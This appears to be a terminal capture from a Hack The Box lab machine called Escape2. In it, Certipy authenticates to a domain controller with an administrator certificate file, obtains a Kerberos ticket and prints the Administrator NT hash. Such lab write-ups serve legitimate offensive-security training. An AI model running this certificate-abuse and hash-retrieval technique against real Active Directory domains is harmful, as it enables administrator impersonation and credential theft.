 (certipy-escape2) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape2]
└──╼ #certipy auth -pfx administrator.pfx -dc-ip 10.129.232.128
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff